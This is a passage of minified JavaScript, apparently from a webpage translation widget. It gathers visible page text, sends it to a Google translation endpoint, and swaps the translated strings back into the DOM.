a.h[c];f=a.g;g=d;h=b.fg;k=a.A;m="";for(n=0;n<g.X.length;++n){var p=g.X[n];m+=p.ba;if(p.Y<0){var q=-1,r=-1,t=k[g.X[n-1].Y];t!==void 0&&(q=h[t]);n<g.X.length-1&&(t=k[g.X[n+1].Y],t!==void 0&&(r=h[t]));if(q>=0||r>=0)a:if(t=(q<0||r<q)&&n<g.X.length-1,q=f,r=p,p=g.X[t?n+1:n-1],!(p.Y>=q.length||q[p.Y].node==null)){q=r.ba;r.ba="";if(/^ +$/.test(q)&&(r=t?p.ba.charCodeAt(0):p.ba.charCodeAt(p.ba.length-1),3584<=r&&r<=3711||12288<=r&&r<=12351||12352<=r&&r<=12543||12784<=r&&r<=12799||19968<=r&&r<=40959||65280<=
r&&r<=65519))break a;p.ba=t?q+p.ba:p.ba+q}}}f=m;g=a.g;h=d;k=a.o;m=b.fg;n=a.A;p=[];for(q=0;q<h.X.length&&!(e>=k.length);++q)if(r=h.X[q],r.ge&&!(r.Y<0)&&g[r.Y].node&&r.ba)if(e==n[r.Y]||e in r.ge&&(!(e+1 in r.ge)||e+1!=n[r.Y])){if(k[e]&&k[e].node){t=Sw(k[e].node);p.push(t);for(var A=k[e].node,D=m[n[r.Y]]-m[e],L=t,V=g[r.Y].node.parentNode,fa=L;V&&D--;)fa=V.cloneNode(!1),fa.appendChild(L),V=V.parentNode,L=fa;A.appendChild(fa);A=g[r.Y].node;g[r.Y].He?g[r.Y].oh||t.appendChild(A):(A=g[r.Y].node.cloneNode(!1),
A.id&&(A.id=""),t.appendChild(A));g[r.Y].ab(r.ba,A)}}else++e,--q;g=p;n=a.g;p=d;h=a.C;if(p.Nh)h=p.Nh;else{m=n.length;k=-1;for(q=0;q<p.X.length;++q)r=p.X[q].Y,r>=0&&n[r]&&n[r].node&&(k=Math.max(k,r),m=Math.min(m,r));for(n="";m<=k;++m)h[m]&&(n+=h[m]);h=n}m=a;n=g;p=h;if(m.B){if(m.B.g.Vb!=3){g=m.N;h=g.push;k=m.B;d=d.Kf;d=k.j[++k.B]={id:k.B.toString(),pj:m,text:p,Po:d||p,ba:f,pl:k.C,rl:k.F,Ia:n};for(f=0;f<n.length;++f)n[f]&&k.l.attach(d.id,n[f]);k.h&&k.h.attach(n,p.length);k.o&&k.o.start();h.call(g,d.id)}}else for(d=
0;d<n.length;++d)n[d].title=p}b=a.g;for(c=0;c<b.length;++c)b[c].node&&!b[c].He&&_.od(b[c].node);b=a.g;c=a.o;a=a.A;for(e=d=0;e<c.length;++e)if(f=c[e].node){for(;d<b.length&&e>a[d];)d++;(d>=b.length||e!=a[d])&&!f.firstChild&&(_.od(f),c[e].node=null)}}}};
$w.prototype.restore=function(){if(this.I)if(this.I=!1,this.B&&Ow(this.B),this.N=[],fx(this.o),this.g.length==1&&this.g[0].dg)this.g[0].ab(this.C[0],this.g[0].node);else{for(var a=0,b=0;b<this.o.length;++b){var c=this.o[b].node;if(c){for(;a<this.g.length&&b>this.A[a];){var d=a++;this.g[d].node&&(hx(this.g[d].node),this.g[d].node=null)}if(a<this.g.length&&b==this.A[a]&&this.g[a].node){this.g[a].oh||(_.nd(c),c.appendChild(this.g[a].node));this.g[a].ab(this.C[a],this.g[a].node);a++;var e=c.parentNode;
if(e&&e.nodeType!=11)if(c.removeNode)c.removeNode(!1);else{for(;d=c.firstChild;)e.insertBefore(d,c);_.od(c)}}else _.od(c)}}this.o=[]}};$w.prototype.K=function(){_.G.prototype.K.call(this);this.restore();for(var a=0;a<this.g.length;++a)this.g[a].node&&hx(this.g[a].node);this.g=null};
var Zw=function(a){if(a)if(a.nodeType==3&&_.Fc){bx in a.parentNode&&a.parentNode[bx]||(a.parentNode[bx]={});var b=a.parentNode[bx];b[a.nodeValue]||(b[a.nodeValue]=[]);b=b[a.nodeValue];for(var c=0;c<b.length;++c)if(b[c]==a)return;b.push(a)}else a[ax]=1},hx=function(a){if(!a||a.nodeType==3&&_.Fc){var b=a.parentNode;if(b&&bx in b){var c=b[bx];if(c&&a&&c[a.nodeValue]){var d=c[a.nodeValue];if(d)for(var e=0;e<d.length;++e)if(d[e]==a){d.splice(e,1);break}d.length==0&&delete c[a.nodeValue]}if(c&&ft(c))try{delete b[bx]}catch(f){b[bx]=
""}}}else if(ax in a)try{delete a[ax]}catch(f){a[ax]=""}},fx=function(a){for(var b=0;b<a.length;++b)try{a[b].node&&!a[b].node.parentNode&&(a[b].node=null)}catch(c){a[b].node=null}for(b=a.length-1;b>=0&&!a[b].node;--b);a.length=b+1;return a.length},Sw=function(a){a=a.ownerDocument?a.ownerDocument.createElement("font"):_.jd(document,"font");Zw(a);a.style.verticalAlign="inherit";_.Hj(es,2)&&(a.dir="auto");return a},ix=function(a){for(var b=new Set,c=0;c<a.g.length;c++){var d=a.g[c].node;d!=null&&b.add(d)}return b},
jx=function(){this.h={};this.g={}};jx.prototype.has=function(a,b){return this.h[a]!=null||this.g[a]!=null||b&&(a in this.h||a in this.g)};jx.prototype.write=function(a,b){this.g[a]=b};jx.prototype.remove=function(a){delete this.g[a];delete this.h[a]};var ax="_gt_"+Math.random().toString(36).substr(2),bx="_gtn_"+Math.random().toString(36).substr(2);
(function(){function a(c){document.title=c}var b={};Yw=function(c,d){if(c.tagName=="TITLE")return{node:c,ab:a,He:!0,oh:!0,dg:!0};if(c.nodeType==3)return{node:c,ab:function(e,f){_.qd(f,e)}};d||(d="value");b[d]||(b[d]=function(e,f){f.setAttribute&&f.setAttribute(d,e);typeof e==="string"&&(f[d]=e)});c={node:c,ab:b[d],He:!0};d!="value"&&(c.dg=!0);return c}})();
var kx=function(a,b,c,d){d=d.firstChild&&d.firstChild.nodeType==3?d.firstChild.nodeValue:Cq(d);d={Y:c,ba:jq(d)};a.push(d);b[c]?b[c].end=d:b[c]={start:d,end:d};return d},lx=function(a){for(var b,c=a.firstChild;c;c=b)b=c.nextSibling,c.nodeType!=3&&(c==a.firstChild?a.parentNode&&a.parentNode.insertBefore(c,a):tq(c,a),lx(c))};var mx=function(){this.g=[]};mx.prototype.add=function(a){this.g.push(a)};var nx=function(){this.g=[]};_.y(nx,mx);nx.prototype.add=function(a){if(a)for(;a(););};nx.Ib=function(){return Fs(nx)};var px=function(a){this.g=[];this.h=.5;ox(this,a);this.l=0;this.j=!0;this.o=(0,_.C)(this.A,this)};_.y(px,mx);var ox=function(a,b){b>1?a.h=1:b<.001?a.h=.001:b&&(a.h=b)};px.prototype.add=function(a){mx.prototype.add.call(this,a);this.j&&qx(this)};var qx=function(a){a.j=!1;window.setTimeout(a.o,Math.min(a.l,5E3))};
px.prototype.A=function(){var a=(new Date).getTime();do{this.g.length&&(this.g[0]&&this.g[0]()||this.g.shift());var b=!!this.g.length;var c=95*this.h+5;var d=(new Date).getTime()-a}while(b&&d<c);this.l=Math.ceil(d*(1/this.h-1))+1;b?qx(this):this.j=!0};var rx=function(a,b){this.F=a||null;this.M=b||nx.Ib();this.B=this.A=this.I=null;this.l=this.j=!1;this.o=null;this.g=[];this.h=0},sx=function(a,b){a.j||(a.I=b)},tx=function(a,b,c){a.A=c?(0,_.C)(b,c):b},ux=function(a,b,c){a.B=c?(0,_.C)(b,c):b},vx=function(a,b){a.j||(a.j=!0,a.G=b,a.h++,a.o=a.I,a.C())};rx.prototype.stop=function(){this.h++;this.j=!1;this.g=[]};
var wx=function(a){if(!a.j)return null;for(var b=!1,c=0;c<a.g.length;++c)if(a.g[c].target===a){a.g[c].ready=!1;a.g[c].ji=a.h+1;b=!0;break}b||a.g.push({target:a,ready:!1,ji:a.h+1});return(0,_.C)(a.C,a,a,a.h+1)},xx=function(a){if(!a.j)return!0;for(var b=0;b<a.g.length;++b)if(a.g[b].target===a&&a.g[b].ji==a.h)return a.g[b].ready;return!0};
rx.prototype.C=function(a,b){if(this.j){if(a)for(var c=0;c<this.g.length;++c)if(this.g[c].target===a){this.g[c].ready=!0;break}this.l||this.M.add((0,_.C)(this.J,this,b||this.h))}};
rx.prototype.J=function(a){if(this.h!=a)return!1;a=this.o;if(a==yx)return this.stop(),this.A&&this.A.call(this.F,this,this.G),!1;this.l=!0;try{var b=a.call(this.F,this,this.G);if(!b)throw Error();}catch(c){this.stop();a=c;if(this.B)this.B.call(this.F,a,this,this.G);else throw a;return!1}finally{this.l=!1}b!=zx&&(this.o=b,this.h++,this.C());return!1};var zx=function(){},yx=function(){};var Bx=function(a,b,c,d,e){b=b||{};this.J=e||[];this.A=[];this.G=[];Ax(this,a||document.documentElement,b.Wh===void 0||!!b.Wh);this.C=c||$w;this.F=b.zk;this.j=this.g=this.o=this.Wc=null;this.B=!!b.Bl;this.pa=!!b.xl;this.O=this.B?27:13;this.M=!0;this.I=[];this.l=new rx(this,d)},Cx=function(a,b,c,d){a.l.j||(b={fi:b,ci:c,Ia:[],Oh:[],Sb:[],textLength:0,size:0,continuous:!0},a.Wc=null,sx(a.l,a.h),tx(a.l,d),ux(a.l,(0,_.C)(function(e){this.Gk(e);d()},a)),vx(a.l,b))},Dx=function(a,b){return a.Ia.length>0?
new b(a.Ia,a.Sb.join(""),a.Oh,a.textLength,a.size):null},Ex=function(a,b){if(!a.j)return a.Wc=Dx(b,a.C),!0;if(!b.continuous&&b.Ia.length>0)return a.Wc=Dx(b,a.C),!0;b.continuous=a.j.Eh;a:{var c=a.j;var d=a.O;if(b.size>b.ci||b.textLength>b.fi)c=!1;else{var e=c.size,f=c.text.length;if(b.Ia.length!=0&&(e+=b.Ia.length==1?b.size+d+d:b.size+d,f+=b.textLength,e>b.ci||f>b.fi)){c=!1;break a}b.size=e;b.textLength=f;b.Ia.push(c.node);b.Oh.push(c.text);d=b.Ia.length-1;d==0?b.Sb.push(c.jf):(d==1&&(b.Sb[0]="<a i=0>"+
b.Sb[0]+"</a>"),b.Sb.push("<a i="+d+">"),b.Sb.push(c.jf),b.Sb.push("</a>"));c=!0}}if(c)return a.j=null,!1;a.Wc=Dx(b,a.C);return!0},Fx=function(a,b,c){var d=dx(b,c);d&&_.oc(dq(d))&&a.I.push({node:b,gj:c,text:d})};
Bx.prototype.h=function(a,b){var c=this;if(this.j&&Ex(this,b))return yx;if(!this.g){this.M=!!this.A.length;if(!this.A.length&&(a=this.I.shift()))return this.j={Eh:!1,node:Yw(a.node,a.gj),text:a.text,jf:fq(a.text),size:this.B?_.tc(a.text).length:a.text.length},b.continuous=!1,Ex(this,b),yx;a=this.A.shift()||this.G.shift();if(!a)return this.j=null,Ex(this,b),yx;this.o=[a.wl];this.g=new Ot(a.root)}this.g.next();if(this.g.done)return this.g=null,b.continuous=!1,this.h;a=this.g.node();var d=this.g.g.g;
if(d==-1)return Gx(this),Hx(a)||(b.continuous=!1),this.h;Ix(this,a);d=d==1;var e=!!a&&(a.nodeType==3&&typeof a.nodeValue==="string"||a.tagName=="TITLE"&&typeof a.value==="string"||a.tagName=="TEXTAREA"&&Lu(a,"translate")||a.tagName=="INPUT"&&(Jt[a.type]||Lu(a,"translate")));if((e||d)&&this.M&&!Jx(a))return Ax(this,a,Kx(this),!0),Mt(this.g.g),Gx(this),this.h;if(d&&Kx(this)&&(this.pa&&Fx(this,a,"title"),Fx(this,a,"alt"),Fx(this,a,"placeholder"),Fx(this,a,"aria-label"),Fx(this,a,"aria-placeholder"),
Fx(this,a,"aria-roledescription"),Fx(this,a,"aria-valuetext"),Pt(this.g)))for(var f=a.firstChild;f;){if(f.nodeType==3){var g=f.nodeValue.split("\n");if(g.length>2||g.length==2&&_.oc(g[0])!=""&&_.oc(g[1])!=""){f.nodeValue=g[0];for(var h=1;h<g.length;++h){var k=_.ed(a).createElement("font");this.J.push(k);tq(k,f);f=k;tq(_.ed(a).createTextNode("\n"+g[h]),f);f=f.nextSibling}}}f=f.nextSibling}a.shadowRoot&&Array.from(a.shadowRoot.childNodes).forEach(function(r){Ax(c,r,Kx(c))});if(e){Mt(this.g.g);if(Kx(this)){var m=
dx(a);if(_.oc(dq(m))&&(this.j={Eh:!0,node:Yw(a),text:m,jf:fq(m),size:this.B?_.tc(m).length:m.length},Ex(this,b)))return Gx(this),yx}Gx(this);return this.h}if(d){if(Lx(a)||!a.firstChild&&a.tagName!="IFRAME"&&a.tagName!="RUBY")return b.continuous=b.continuous&&!!It[a.tagName],Mt(this.g.g),Gx(this),this.h;if(a.tagName=="RUBY"){try{m=_.z(a.childNodes);for(var n=m.next();!n.done;n=m.next()){var p=n.value;p.nodeType!=3&&Ax(this,p,Kx(this))}}catch(r){}Mt(this.g.g);Gx(this);return this.h}if(a.tagName=="IFRAME"){try{if(!a.src.match(/https?:\/\//)||
_.hf(a.src.match(_.gf)[3]||null)==window.location.hostname){var q=vq(a).documentElement;q&&Ax(this,q,Kx(this))}}catch(r){}b.continuous=!1;Mt(this.g.g);Gx(this);return this.h}Kx(this)&&Hx(a)?this.F&&a.tagName=="A"&&a.href&&this.F(a):b.continuous=!1;return this.h}Mt(this.g.g);Gx(this);return this.h};
var Lx=function(a){return cx(a)||a.nodeType!=3&&(!a.tagName||Ht[a.tagName]||It[a.tagName]||Lu(a,"skiptranslate"))},Mx=function(a){var b=_.ed(a);return b.defaultView&&b.defaultView.getComputedStyle?b.defaultView.getComputedStyle(a,null):a.currentStyle},Jx=function(a){return a.nodeType==3?!0:a.nodeType!=1?!1:a.offsetWidth&&a.offsetHeight?!0:(a=Mx(a),!!a&&a.display!="none"&&a.visibility!="hidden")},Hx=function(a){if(a.nodeType==3)return!0;if(a.nodeType!=1)return!1;var b=Mx(a);return!!Gt[a.tagName]&&
(!b||!b.display||b.display=="inline")},Ax=function(a,b,c,d){(d?a.G:a.A).push({root:b,wl:c===void 0||c})},Kx=function(a){return a.o[a.o.length-1]},Ix=function(a,b){b=!cx(b)&&(b.nodeType==Vp&&Kx(a)||!(Lu(b,"notranslate")||b.attributes&&b.attributes.translate&&b.attributes.translate.value=="no")&&(Lu(b,"translate")||!!b.attributes&&!!b.attributes.translate&&b.attributes.translate.value=="yes"||Kx(a)));a.o.push(b)},Gx=function(a){a.o.pop()};nt.attach(5762,Bx.prototype,{Gk:1});var Nx=function(){_.w.call(this);this.g=[]};_.y(Nx,_.w);Nx.prototype.restore=function(){_.Tg(this.h,0,this)};Nx.prototype.h=function(){for(var a=0;a<this.g.length;++a)_.od(this.g[a]);this.g=[]};Nx.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};var Ox=function(a){var b=new Set;a.forEach(function(c){uq(c)?b.add(c):(c=c.parentElement||null,c!=null&&b.add(c))});return b};var Px=function(a){this.h=!0;this.l=a;this.j=!1;this.g=[]};Px.prototype.ha=function(){return this.g.join("")};var Qx=function(a,b){this.o=a;this.l=!0;this.j=b;this.g=null;this.h=0},Rx=function(a,b){return a.l?(b((0,_.C)(a.A,a),a.o,a.j?"en":""),!0):!1};Qx.prototype.A=function(a,b,c){this.g=b;this.h=c;a()};var Sx=function(a,b){this.l=a;this.F=!!b;this.g=this.C=0;this.o=this.j=-1;this.A=this.B=this.h=0},Vx=function(a,b,c){a.F&&(b-=9);for(var d="",e=0,f=a.C;f<a.l.length;++f){var g=a.l.charAt(f),h=g.charCodeAt(0);e++;a.h+=a.F?h<=127?h<=32||Tx[h]?3:1:h<=2047||h>=55296&&h<=56319||h>=56320&&h<=57343?6:9:1;h=a.h>=b;Ux[g]?(a.o=f,a.B=a.h,h=h||e>c):g==" "&&(a.j=f,a.A=a.h,h=h||e>c);if(h)return a.o>=0?(d=a.l.substring(a.g,a.o+1),a.h-=a.B,a.g=a.o+1,a.o>=a.j?(a.j=-1,a.A=0):a.A-=a.B,a.o=-1,a.B=0):a.j>=0?(d=a.l.substring(a.g,
a.j+1),a.h-=a.A,a.g=a.j+1,a.j=-1,a.A=0):(d=a.l.substring(a.g,f+1),a.h=0,a.g=f+1,a.o=a.j=-1,a.A=a.B=0),a.C=f+1,d}a.g<a.l.length&&(d=a.l.substring(a.g),a.g=a.l.length);return d},Ux=Ss([".",",",":","\\?","!"]),Wx=[".","?","!"],Tx=Ss([34,35,36,37,38,43,44,47,58,59,60,61,62,63,64,91,92,93,94,96,123,124,125,127]);_.Xx=function(){return!1};var uo=function(a){this.H=_.I(a)};_.y(uo,_.J);var Yx=function(a){this.H=_.I(a)};_.y(Yx,_.J);var Zx=function(a){this.H=_.I(a)};_.y(Zx,_.J);var $x=[1,2];var ay=function(a){this.H=_.I(a)};_.y(ay,_.J);ay.prototype.Ya=function(){return _.Kj(this,1)};var by=_.qj(ay);var cy;var dy=function(){this.U=new _.Qf},ey=function(a,b){var c,d;return _.Dj(function(e){c=_.xg(_.yg(_.zg(new _.Qg,"https"),b.host),b.path);d=new Promise(function(f,g){_.Gd(a.U,"success",function(){f({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})});_.Gd(a.U,"error",function(){g({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})});_.Gd(a.U,"timeout",function(){g({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})})});a.U.send(c,b.method,b.body,b.headers);return e.return(d)})};var pp=function(a){this.H=_.I(a)};_.y(pp,_.J);var op=function(a){this.H=_.I(a)};_.y(op,_.J);var np=function(a,b){return _.jm(a,1,b)};var gy=function(a){var b,c,d,e;return _.Dj(function(f){if(f.g==1){b=cy||(cy=by('[2,null,[[[["autopush",["autopush-translate-pa.sandbox.googleapis.com"]],["staging",["daily1-translate-pa.sandbox.googleapis.com"]],["prod",["translate-pa.googleapis.com"]]]]]]'));var g=Lq(b,Zx,3);var h=g.H;h=On(Nn(h),h,void 0,$x);g=Lq(g,Yx,h===1?1:-1);h=g.H;var k=h[_.H]|0;g=vo(g,h,k,_.Kh(g,k)).get(bs);c=_.Jj(g,1);g=new Qr;h=to(a,1,void 0===_.Ki?2:4);g=Mn(g,1,h,oo).ob(a.Wa()).ua(a.ra());h=new Rr;g=_.M(h,1,g);d=qp(g,2,
js);_.vj(f,2);return _.K(f,fy(c,d),4)}if(f.g!=2)return e=f.h,f.return(rp(e));_.wj(f);return f.return(Promise.reject(Error("$a")))})},fy=function(a,b){var c=hy,d,e,f,g;return _.Dj(function(h){if(h.g==1)return d={host:a,path:"/v1/translateHtml",method:"POST",headers:{"X-goog-api-key":"AIzaSyATBXajvzQLTDHEQbcpq0Ihe0vWDHmO520","Content-Type":"application/json+protobuf"},body:_.Xl(b)},e=c.g(),_.vj(h,2),_.K(h,ey(e,d),4);if(h.g!=2)return f=h.h,h.return(Tr(f.body));g=_.wj(h);return h.return(Promise.reject(g))})};var hy=new function(){this.g=function(){return new dy}},iy=function(a){this.g=a},jy=function(a,b,c){var d,e;return _.Dj(function(f){if(f.g==1)return _.Xx()?f.return(gy(b)):_.K(f,a.g.translate(c||function(){},to(b,1,_.Ki===_.Ki?2:4),b.Wa(),b.ra(),0,!1),2);d=f.h;e=d.map(sp);return f.return(np(new op,e))})};var ky=function(a){this.H=_.I(a)};_.y(ky,_.J);ky.prototype.Wa=function(){return _.Jj(this,2)};ky.prototype.ob=function(a){return qp(this,2,a)};ky.prototype.ra=function(){return _.Jj(this,3)};ky.prototype.ua=function(a){return qp(this,3,a)};var ly=function(a,b,c,d,e,f){this.B=d||function(){};this.V=f||function(){};this.R=!!e;this.j=a.g.Bh;this.l=0;this.M=function(){};this.F=c;this.G=this.h=this.o=0;this.g=null;this.J=0;this.ja=!1;this.T=a.g.zh;this.O=[];this.Z=0;this.pa=a.g.hf;this.A=Et(a);this.ya=this.R?1:6;this.Ea=a.g.Xh;this.N=b;this.C=[];this.Da=a};ly.prototype.clear=function(){for(var a=0;a<this.C.length;++a)this.C[a].stop();for(a=0;a<this.O.length;++a)Dt(this.Da,this.O[a])};
var my=function(a,b){var c=0;a.M=(0,_.C)(function(){++c==this.C.length&&b()},a)},ny=function(a,b,c){a.B=function(){};a.N=b;a.g=null;a.Z=0;a.C=[];a.M=function(){};a.F=c},oy=function(a,b,c){if(a.h==0&&(a.h=b?3E3:a.A,!c||c<=a.A)){a.o=a.h;return}do b=a.h,a.h<a.A&&(a.h*=a.ya,a.h>a.A&&(a.h=a.A));while(b!=a.h&&c&&a.h<c);a.o=a.h},py=function(a,b){var c=b!=null,d=!c&&!a.ja;(d||c)&&a.B(100,d,b)},qy=function(a){return a.pa?a.g.R:a.g.ha().length},ry=function(a,b,c,d,e){return new Bx(a.N.shift(),{Bl:a.pa,zk:b,
Wh:!0,xl:!!c},function(){var f=Array.prototype.slice.call(arguments);return new $w(f.shift(),f.shift(),f.shift(),f.shift(),f.shift(),c,d)},a.F,e)},ty=function(a,b,c){if(a.T>0&&b.Lb()>=a.T)return!0;if(qy(a)>a.h){if(b.Lb()>0)return!0;oy(a,c,qy(a));for(var d=a.g.ha(),e=new Sx(d,a.pa),f;f=Vx(e,a.h,a.j);)if(Wx.indexOf(f.charAt(f.length-1))<0&&b.O++,b.h.push(new Qx([f],!1)),a.l+=f.length,a.j-=f.length,a.j<=0){b.G=d.substring(e.g);break}else oy(a,c);sy(b,a.g,!0);a.g=null;return!0}if(qy(a)>a.o)return!0;sy(b,
a.g,!0);a.o-=qy(a)+a.Ea;a.l+=a.g.F;a.j-=a.g.F;a.g=null;return!1},uy=function(a){for(var b=[],c={xb:0};c.xb<a.length;c={xb:c.xb},c.xb++)a[c.xb].length>1&&a[c.xb][1]===200?b.push.apply(b,_.Jb(a[c.xb][0].toString().split("&lt;extra_id_1&gt;").map(function(d){return function(e){return[e.trim(),a[d.xb][1]]}}(c)))):b.push(a[c.xb]);return b},vy=function(a,b,c,d,e){var f,g,h,k,m,n;return _.Dj(function(p){switch(p.g){case 1:f=_.Ij(es,3);if(f){var q=q===void 0?3E3:q;for(var r=[],t=0;t<c.length;){for(var A=
[],D=0;t<c.length;){var L=c[t],V=L.length;D=A.length===0?V:D+20+V;if(D>q&&A.length>0)break;A.push(L);t++}A.length>0&&r.push(A.join(" &lt;extra_id_1&gt; "))}q=r}else q=c;g=q;q=new iy(a.Da);r=new ky;r=Mn(r,1,g,oo);h=jy(q,r.ob(d).ua(e),b);_.vj(p,2);return _.K(p,h,4);case 4:k=p.h;m=tp(k);n=f?uy(m):m;b(n,200);p.g=3;p.l=0;break;case 2:_.wj(p),b([],500);case 3:return a.O.push(h),p.return(h)}})};var wy=function(a,b){_.w.call(this);this.l=b;this.j={rootMargin:a};this.g=new IntersectionObserver((0,_.C)(this.h,this),this.j)};_.y(wy,_.w);wy.prototype.K=function(){_.w.prototype.K.call(this);this.g=null};wy.prototype.h=function(a){for(var b=0;b<a.length;b++)if(a[b].intersectionRatio>0){this.l();break}};wy.prototype.track=function(a){_.ug(a,(0,_.C)(this.g.observe,this.g))};var xy=function(a){var b=a!=null?a:{},c=b.nn,d=b.pn,e=b.jn,f=b.qn,g=b.mn,h=b.on,k=b.kn,m=b.ln;a=_.zn();!m&&Nq(c)?(e=!!e,f=!!f,b=b&&b.wn,c=(0,_.un)(Nq(c)?"<script"+(b?' nonce="'+P(ur(b))+'"':"")+">window['ppConfig'] = {productName: "+Rq(lr(d!=null?d:"unknown"))+", deleteIsEnforced: "+Rq(lr(e))+", sealIsEnforced: "+Rq(lr(f))+", heartbeatRate: "+Rq(lr(g!=null?g:.5))+", periodicReportingRateMillis: "+Rq(lr(h!=null?h:6E4))+", disableAllReporting: "+Rq(lr(k!=null?k:!1))+"};"+Rq(lr(c!=null?c:""))+"\x3c/script>":
"")):c="";return Rp(a,c)};var yy=function(a){return(0,_.un)('<span id="'+P(a.id)+'"></span>')},zy=function(a){var b=a.id,c=a.Ph;return(0,_.un)(fr(a.Qh)+'<div id="'+P(b)+'"></div>'+fr(c))},Sp=function(a){var b=a.top,c=a.left,d=a.bottom,e=a.right,f=a.id;return(0,_.vn)("."+Wq(a.className)+" {z-index:9999999; overflow:visible; position:fixed; _position:absolute;"+(b||b===0?"top:"+Wq(b)+"px; _top:expression(("+Wq(b)+"+(hack1=document.documentElement.scrollTop||document.body.scrollTop))+'px');":"top:auto;")+(c||c===0?"left:"+Wq(c)+
"px; _left:expression(("+Wq(c)+"+(hack2=document.documentElement.scrollLeft||document.body.scrollLeft))+'px');":"left:auto;")+(d||d===0?"bottom:"+Wq(d)+"px; _top:expression((-"+Wq(d)+"-document.getElementById('"+String(f).replace(mr,br)+"').offsetHeight+(hack3=document.documentElement.clientHeight||document.body.clientHeight)+(hack4=document.documentElement.scrollTop||document.body.scrollTop))+'px');":"bottom:auto;")+(e||e===0?"right:"+Wq(e)+"px; _left:expression((-"+Wq(e)+"-document.getElementById('"+
String(f).replace(mr,br)+"').offsetWidth+(hack5=document.documentElement.clientWidth||document.body.clientWidth)+(hack6=document.documentElement.scrollLeft||document.body.scrollLeft))+'px');":"right:auto;")+"}")},Ay=function(){return(0,_.un)('<div class="'+P("VIpgJd-ZVi9od-aZ2wEe-wOHMyf")+'"><div class="'+P("VIpgJd-ZVi9od-aZ2wEe-OiiCO")+'"><svg xmlns="http://www.w3.org/2000/svg" class="'+P("VIpgJd-ZVi9od-aZ2wEe")+'" width="96px" height="96px" viewBox="0 0 66 66"><circle class="'+P("VIpgJd-ZVi9od-aZ2wEe-Jt5cK")+
'" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"/></svg></div></div>')};var By=function(){O.call(this)};_.y(By,O);By.prototype.S=function(){this.Aa(lo(Ay))};By.prototype.Aa=function(a){this.o=a};By.prototype.show=function(){Mu(this.D(),"VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc");Mu(this.D().firstChild,"VIpgJd-ZVi9od-aZ2wEe-OiiCO-ti6hGc")};var Cy=function(a){Ou(a.D(),"VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc");Ou(a.D().firstChild,"VIpgJd-ZVi9od-aZ2wEe-OiiCO-ti6hGc")};var Dy=function(){this.g=new By;this.g.S();this.g.ia();this.h=0};Dy.prototype.reset=function(){this.h=0;Cy(this.g)};var Ey=Fs(Ms),Fy=function(a,b,c,d,e,f,g,h){this.h=a;this.g=b;this.C=[];this.G=null;this.o=c;this.l=d;this.j=e;this.N=f;this.Da=g;this.F=this.A=null;this.B=h||null;this.J=this.M=!1;this.I={};this.pa=Ey;this.O=0},Gy=function(a){for(var b=new Set,c=0;c<a.length;c++)ix(a[c]).forEach(function(d){return b.add(d)});return b};
Fy.prototype.trackVisibility=function(a){this.A=new wy("200px",(0,_.C)(this.R,this,a));this.A.track(Ox(Gy([].concat(this.g,this.C))));this.F=new wy("0px",(0,_.C)(this.V,this));this.F.track(Ox(Gy([].concat(this.g,this.C))))};Fy.prototype.R=function(a){this.A&&(this.A.g.disconnect(),this.A=null);a()};Fy.prototype.V=function(){this.M=!0;Hy(this);if(!this.J&&this.B){var a=this.B;a.h++==0&&a.g.show()}};var Hy=function(a){a.F&&(a.F.g.disconnect(),a.F=null)};
Fy.prototype.done=function(){if(this.M&&!this.J&&this.B){var a=this.B;--a.h==0&&Cy(a.g)}this.A&&(this.A.g.disconnect(),this.A=null);Hy(this);Iy(this)};var sy=function(a,b,c){c?(a.g.push(b),a.I[b.ha()]=!0):a.C.push(b)};Fy.prototype.Lb=function(){return this.g.length+this.C.length};var Jy=function(a){if(a.h.length==0){for(var b=[],c=0;c<a.g.length;++c)b.push(a.g[c].ha());a.h.push(new Qx(b,!1))}};
Fy.prototype.translate=function(a){function b(){d++;d==c&&e()}Jy(this);for(var c=0,d=0,e=function(){},f=this.o,g=this.l,h=this.j,k=0;k<this.h.length;++k)Rx(this.h[k],function(m,n,p){return vy(f,_.$b(m,b),n,p||g,h)})&&c++;c!=0&&(e=wx(a));return c};var Iy=function(a){if(a.g.length>0){if(a.g.length==1&&a.h.length>1){var b=1;var c=a.h.length}else b=c=a.g.length;var d=a.g.map(function(e){return e.F}).reduce(function(e,f){return e+f});Rs(a.pa,{Lb:b,Ih:c,ii:d,Hh:a.O})}};var Ky={am:"Noto Sans Ethiopic",ber:"Noto Sans Tifinagh","bm-Nkoo":"Noto Sans NKo",bn:"Lohit Bengali",bo:"Noto Serif Tibetan",dv:"Noto Sans Thaana",dz:"Noto Serif Tibetan",iu:"Noto Sans Canadian Aboriginal",km:"Nokora",lo:"Dhyana",ml:"Noto Sans Malayalam","mni-Mtei":"Noto Sans Meetei Mayek",my:"Noto Sans Myanmar","pa-Arab":"Noto Nastaliq Urdu",ps:"Noto Naskh Arabic",sat:"Noto Sans Ol Chiki",sd:"Noto Naskh Arabic",si:"Noto Sans Sinhala",ta:"Lohit Tamil",yue:"Chocolate Classical Sans"},Ly={},My=(Ly["Chocolate Classical Sans"]=
"/css2?family=Chocolate+Classical+Sans",Ly.Dhyana="/css?family=Dhyana",Ly["Lohit Bengali"]="/css?family=Lohit+Bengali",Ly["Lohit Tamil"]="/css?family=Lohit+Tamil",Ly.Nokora="/css?family=Nokora",Ly["Noto Naskh Arabic"]="/earlyaccess/notonaskharabic.css",Ly["Noto Nastaliq Urdu"]="/earlyaccess/notonastaliqurdu.css",Ly["Noto Sans Canadian Aboriginal"]="/earlyaccess/notosanscanadianaboriginal.css",Ly["Noto Sans Ethiopic"]="/earlyaccess/notosansethiopic.css",Ly["Noto Sans Malayalam"]="/earlyaccess/notosansmalayalam.css",
